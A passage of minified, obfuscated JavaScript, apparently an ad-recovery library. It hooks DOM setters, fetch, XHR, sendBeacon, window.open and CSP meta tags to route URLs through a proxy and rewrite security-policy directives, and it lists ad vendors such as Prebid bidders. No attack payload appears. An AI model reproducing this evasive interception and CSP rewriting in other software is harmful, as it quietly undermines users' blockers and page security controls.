s=i.A[t(2252)](o)[t(1806)][t(2252)][t(802)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(1806)][e(3873)][e(802)](this,(0,u.md)(t),...r)}}),Qt(o,l(2574),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(323)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(2653)](s(3828))?(t=Ct(t,r,o),i.A[s(2252)](o)[s(323)][s(3873)][s(802)](this,t,...c)):i.A[s(2252)](o)[s(323)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2837)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...c)}}),Qt(o,l(2574),l(687),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(2005)][t(2252)][t(802)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2252)](o)[s(607)][s(2252)][s(802)](this,...c);if(d&&(Y(d),lt(d),h[s(1367)](d)),!t)return i.A[s(2252)](o)[s(2005)][s(3873)][s(802)](this,t);t=t[s(3078)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1753)]+s(297),kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]});return t=t[s(682)](f)?Tt({_window:o,protectUrlContext:r,html:t}):s(3355)[s(3371)](At,s(3779))[s(3371)](f,s(2256))[s(3371)]((0,kt.x)().id,s(3169))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(2252)](o)[s(2005)][s(3873)][s(802)](this,t)}}),Qt(o,l(2699),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3687)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(3687)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3687)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(2699),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2550)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(2550)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(2699),l(3868),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2312)][t(2252)][t(802)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1753)],baseUrl:i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])}),i.A[e(2252)](o)[e(2312)][e(3873)][e(802)](this,t,...a)):i.A[e(2252)](o)[e(2312)][e(3873)][e(802)](this,t,...a)}}),Qt(o,l(1947),l(1352),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3597)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(3759)][s(2252)][s(802)](this),c=i.A[s(2252)](o)[s(3445)][s(2252)][s(802)](this),u=s(3730)===a||s(2589)===a&&s(3574)===c?e.MN[s(1078)]:s(2589)===a&&s(3490)===c?e.MN[s(2887)]:e.MN[s(2435)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]});for(var d=arguments[s(2141)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,t,...h)}}),Qt(o,l(1947),"as",{set:function(t){const s=l;var a;const c=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352)),u=null===(a=i.A[s(2252)](o)[s(618)][s(802)](this,s(2277)))||void 0===a?void 0:a[s(3500)]();for(var d=arguments[s(2141)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3730)===u||s(2589)===u&&s(3574)===t?e.MN[s(1078)]:s(2589)===u&&s(3490)===t?e.MN[s(2887)]:e.MN[s(2435)];i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...h)}return i.A[s(2252)](o)[s(3445)][s(3873)][s(802)](this,t,...h)}}),Qt(o,l(1947),l(2277),{set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352)),c=i.A[s(2252)](o)[s(618)][s(802)](this,"as");for(var u=arguments[s(2141)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3730)===t||s(2589)===t&&s(3574)===c?e.MN[s(1078)]:s(2589)===t&&s(3490)===c?e.MN[s(2887)]:e.MN[s(2435)];i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...d)}return i.A[s(2252)](o)[s(3759)][s(3873)][s(802)](this,t,...d)}}),Qt(o,l(3953),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3642)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(3642)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3642)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(3953),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(902)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(902)][s(3873)][s(3362)](this,[t,...c])}}),Qt(o,l(1472),l(660),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3344)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(3344)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(1472),l(1549),{get:function(){const t=l;for(var n,r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2252)](o)[t(1838)])&&void 0!==n&&n[t(2252)]?i.A[t(2252)](o)[t(1838)][t(2252)][t(3362)](this,s):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2252)](o)[s(1838)])&&void 0!==a&&a[s(3873)]?i.A[s(2252)](o)[s(1838)][s(3873)][s(3362)](this,[t,...u]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}},(()=>!0)),Qt(o,l(949),l(1549),{get:function(){const t=l;for(var n,r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2252)](o)[t(275)])&&void 0!==n&&n[t(2252)]?i.A[t(2252)](o)[t(275)][t(2252)][t(3362)](this,s):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2252)](o)[s(275)])&&void 0!==a&&a[s(3873)]?i.A[s(2252)](o)[s(275)][s(3873)][s(3362)](this,[t,...u]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}},(()=>!0)),Qt(o,l(1970),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2816)]?i.A[t(2252)](o)[t(2816)][t(2252)][t(3362)](this,r):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(2816)]?i.A[s(2252)](o)[s(2816)][s(3873)][s(3362)](this,[t,...c]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}}),Qt(o,l(1970),l(3868),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(3678)]?i.A[t(2252)](o)[t(3678)][t(2252)][t(3362)](this,n):i.A[t(2252)](o)[t(618)][t(802)](this,t(3868));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1753)],baseUrl:i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])}),i.A[e(2252)](o)[e(3678)]?i.A[e(2252)](o)[e(3678)][e(3873)][e(3362)](this,[t,...a]):(i.A[e(2252)](o)[e(2132)][e(802)](this,e(3868),t),t)):i.A[e(2252)](o)[e(3678)][e(3873)][e(802)](this,t,...a)}}),Qt(o,l(1062),l(927),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(405)][t(2252)][t(3362)](this,r);if(t(2430)==typeof a){const n=Array[t(2529)](a[t(2979)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2252)](o)[t(2530)][t(802)](a,r,(0,e.sH)(r)[t(3851)]))}return a}},(function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(405)][t(2252)][t(3362)](this,r);return t(2430)==typeof a&&e.ht[t(2555)]((e=>a[t(682)]("/"[t(3371)](e,"/"))))})),Qt(o,l(1062),l(280),{get:function(){const t=l;try{if(t(562)===this[t(927)])return t(2807);const n=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);if((0,e.EW)(n[t(1333)][t(1352)])){const r=(0,e.sH)(n[t(1333)][t(1352)])[t(3851)];return new URL(r)[t(280)]}}catch(t){}for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2252)](o)[t(1952)][t(2252)][t(3362)](this,r)}},(function(){const t=l;if(t(562)===this[t(927)])return!0;try{const n=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);return(0,e.EW)(n[t(1333)][t(1352)])}catch(t){}return!1})),Zt(o,l(1096),l(2575),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),i.A[a(2252)](o)[a(2774)][a(802)](o,t,{method:a(2367),keepalive:!0,body:s,mode:a(3324)}),!0}),(function(){return arguments[l(2141)]>0})),Zt(o,l(1862),l(1587),(function(t){const e=l,n=(()=>{const e=a2l;if(!(t instanceof o[e(328)]))return"";const n=i.A[e(2252)](o)[e(2648)][e(2252)][e(802)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof o[e(966)]){const n=i.A[e(2252)](o)[e(718)][e(2252)][e(802)](t);i.A[e(2252)](o)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2574)]&&t[e(2278)](e(2168))&&xt(o,t[e(2168)]),i.A[e(2252)](o)[e(4039)][e(802)](this,t)})),Zt(o,l(1862),l(2927),(function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof o[e(966)]){const n=i.A[e(2252)](o)[e(718)][e(2252)][e(802)](t);return i.A[e(2252)](o)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2252)](o)[e(1486)][e(802)](this,t,...s)}return i.A[e(2252)](o)[e(1486)][e(802)](this,t,...s)})),Qt(o,l(1862),l(2834),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(718)][t(2252)][t(802)](this,...n);return this instanceof o[t(328)]&&t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(2141)]<=0?void 0:arguments[0];return this instanceof o[t(328)]&&t(3574)===this[t(2379)][t(3500)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2252)](o)[t(718)][t(3873)][t(802)](this,e)}}),Qt(o,l(1862),l(1100),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(348)][t(2252)][t(3362)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Qt(o,l(3740),l(2168),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a}});const p=[l(3472),l(3772),l(527),l(2948),l(2144),l(952),l(3776),l(532),l(1860),l(497),l(412),l(3215),l(1289),l(1689)][l(3584)]((t=>"."+t+"/"));Qt(o,l(2657),l(2557),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2082)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3340)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3340)](c)||p[t(2555)]((e=>c[t(682)](e)))||c[t(3270)](t(2751))>=0)&&(a=0),a}}),Qt(o,l(2657),l(1823),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1480)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3340)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3340)](c)||p[t(2555)]((e=>c[t(682)](e)))||c[t(3270)](t(2751))>=0)&&(a=0),a}}),Zt(o,l(3482),l(543),(function(t){const e=l,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(2252)](o)[e(3599)][e(802)](this,n)}));const g=[l(2183),l(1954),l(2025),l(317)];Zt(o,l(2845),l(3340),(function(t){const e=l;return!!Ot(t,new URL(n.A[e(1753)])[e(1421)])||i.A[e(2252)](o)[e(655)][e(802)](this,t)}),(function(t){const e=l;return e(1368)!==this[e(2039)]&&e(2215)!==this[e(2039)]&&!!g[e(2555)]((t=>Ot(this[e(2039)],t)))})),Zt(o,l(2845),l(1789),(function(t){const n=l,r=(0,e.sH)(t)[n(3851)];return i.A[n(2252)](o)[n(2712)][n(802)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2239)])&&!(r(2430)!=typeof t||!t[r(2653)](r(1450))&&!t[r(2653)](r(3610))||!(0,e.EW)(t))})),Qt(o,l(1095),l(1703),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(3548)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(3254),l(3654),(function(t,s){const a=l,c=t[a(3078)](),u=(()=>{const t=a;if(c[t(2653)](t(1450))||c[t(2653)](t(3610)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2435)],endpoint:n.A[t(1753)]});{const s=i.A[t(2252)](o)[t(348)][t(2252)][t(3362)](o[t(1406)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2435)],baseUrl:s,endpoint:n.A[t(1753)]})}})();return i.A[a(2252)](o)[a(2042)][a(802)](this,u,s)})),Zt(o,l(2632),l(3764),(function(t,r){const s=l;try{const a=new(o[s(486)])(n.A[s(1753)])[s(1421)];if(s(3128)===t[s(3078)]()&&"\n"===r&&this[s(476)](a)&&(0,e.EW)(o[s(1333)][s(1352)])){const n=new(o[s(486)])((0,e.sH)(o[s(1333)][s(1352)])[s(3851)]);if((s(3671)===n[s(1421)]||s(2440)===n[s(1421)])&&n[s(3749)][s(2653)](s(2122))&&n[s(3749)][s(476)](s(2615))){const e=i.A[s(2252)](o)[s(2530)][s(802)](this,t,r);return i.A[s(2252)](o)[s(2530)][s(802)](e,a,n[s(1421)])}}}catch(e){return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3851)];return i.A[s(2252)](o)[s(2530)][s(802)](n,t,r)}return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}catch(e){return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}}),(function(t,r){const i=l;try{if(i(2430)==typeof this&&(this[i(2653)](i(1450))||this[i(2653)](i(3610)))&&e.ht[i(2555)]((t=>Ot(this,"/"[i(3371)](t,"/")))))return!0;if(i(3128)===t[i(3078)]()&&"\n"===r&&i(2430)==typeof this&&this[i(476)](new(o[i(486)])(n.A[i(1753)])[i(1421)]))return!0}catch(t){}return!1}),{throwError:!1}),Zt(o,l(2668),l(1004),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(2141)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1642)][n(476)](n(401))||r[n(1642)][n(476)](n(437)))&&(c[n(682)](n(3688))||c[n(682)](n(669)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(663)];)try{r=e[t(369)][t(1406)],e=e[t(369)][t(1110)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1004)][n(802)](t,c,e,...h)}e=oe(a,e,u);const m=b(c);if(n(3101)===m||n(1161)===m){const t=new URL(c)[n(3156)][n(2252)](n(1424));!function(t,e,r,o,i){const s=n;F(t,s(2224),(arguments[s(2141)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3873)](s(356),e)[s(3873)](s(679),r)[s(3873)](s(2702),o)[s(3873)](s(3582),i[s(3078)]()))}(r,window[n(1933)],n(3423),null!=t?t:"",n(1161)===m)}const p=i.A[n(2252)](o)[n(2774)][n(802)](this,a,e,...h);if(m){const t=await p,e=await t[n(2090)]()[n(3003)]();return s.A[n(857)](n(1556)[n(3371)](m,")"),c,e),t}return p})),Zt(o,l(2668),l(2616),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(2279));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(2141)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2252)](o)[n(1808)][n(802)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(2668),l(664),{get:function(){const t=l;for(var e,n=arguments[t(2141)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2252)](o)[t(3446)],d=(null===(e=c[t(2252)])||void 0===e?void 0:e[t(802)](this,...s))||c[t(3605)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(2430)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(3196)==typeof c)return i.A[a(2252)](o)[a(3287)][a(802)](c[a(2333)])[a(682)](a(1422))?c[a(2333)](e):c;if(!Bt(c))return c;if(c&&c[a(2668)]&&c instanceof c[a(2668)]&&c[a(3952)]){const t=c[a(3952)][a(303)](a(1549));t&&a(1864)!==t&&a(1444)!==t&&!t[a(2653)](a(3890))||(c[a(1465)]||(c[a(1465)]=!0,Y(c[a(1110)]),lt(c[a(1110)]),h[a(1367)](c[a(1110)])),Ft(c[a(1110)]),qt(r,c[a(1110)]))}return c}})}}),Qt(o,l(2668),l(2168),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(2940)][t(2252)][t(802)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2940)][e(3873)][e(802)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(3762),l(2651),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(845)][t(2252)][t(802)](this,...n)},set:function(s){const a=l;if(a(2347)===i.A[a(2252)](o)[a(3692)][a(2252)][a(802)](this)[a(3500)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2095)[i(3371)](r));if(!o||0===o[i(2141)])return;const s=function(t){const e=i;return t[e(1263)](",")[e(3584)]((t=>t[e(3878)]()))[e(2178)]((t=>t[e(2141)]>0))[e(3584)](mt)}(o);if(0===s[i(2141)])return;const a=s[i(3584)]((t=>function(t,r){const o=i,s={directives:Object[o(3563)](Object[o(3931)](r[o(485)])[o(3584)]((r=>{let[o,i]=r;const s=function(r){const o=a2l,i={"frame-ancestors":function(n){const r=a2l;return(0,e.Vp)(t)&&t[r(3885)]?[r(3610)+t[r(1642)]]:n[r(3584)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2l;return n.A[e(857)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(476)](o(3258))?e=>(n.A[o(857)]?e[o(3584)]((t=>o(1504)===t?o(1220):t)):[...e])[o(3584)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2178)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2847)](s[o(485)])[o(2141)]?null:s}(r,t)))[i(2178)]((t=>null!=t)),c=a[i(3584)](wt)[i(2779)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3584)](gt)[e(2994)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1783)])&&void 0!==c?c:""}i.A[a(2252)](o)[a(845)][a(3873)][a(802)](this,s)}}),Zt(o,l(2668),l(2551),(function(t,s,a){const c=l;if(a){const t=a[c(1263)](",")[c(3584)]((t=>{const e=c;if(t[e(682)](e(3736))){const n=t[e(1263)]("=")[1];return e(3736)[e(3371)](_t(r,n,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])))}return t}));a=t[c(2994)](",")}if([c(1444)][c(682)](t)){const l=i.A[c(2252)](o)[c(884)][c(802)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1333)===s?new Proxy(t[u(1333)],{set:function(t,s,c){const d=u;if(d(1352)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(886)],baseUrl:i.A[d(2252)](o)[d(348)][d(2252)][d(3362)](o[d(1406)]),endpoint:n.A[d(1753)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(2430)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(886)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(280)]}}));let d=o;for(;Z(d,c(1139),c(1285),{url:t,target:s,windowFeatures:a,name:o[c(2168)]}),d!==o[c(663)];)d=d[c(369)][c(1110)];return o}));const w={gpt:l(2722),gpt_limited:l(1880),adsense:l(4041),aps:l(1413),prebid_sovrn:l(2428),prebid_sharethrough:l(1298),prebid_yieldmo:l(3982),prebid_triplelift:l(3197),prebid_minutemedia:l(3924),prebid_kueezrtb:l(735),prebid_vidazoo:l(2581),prebid_adagio:l(1695),prebid_onetag:l(2362),prebid_criteo:l(3616),prebid_appnexus:l(839),prebid_adtelligent:l(2770),prebid_rubicon:l(2275),prebid_smartadserver:l(887),prebid_nextmillennium:l(3593),prebid_trustedstack:l(3786),prebid_orbidder:l(3623),prebid_grid_criteo:l(2131),prebid_visx:l(3690),prebid_equativ:l(3260),prebid_pubmatic:l(423),prebid_yieldlab:l(4032)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(2653)](w[n]))return n;return""}var y;Zt(o,l(647),l(2551),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),{additionalHeaders:f,url:m}=ne(o,0,c(2430)==typeof a?(0,e.Xz)(a,h):a);c(2430)==typeof(a=c(2430)==typeof 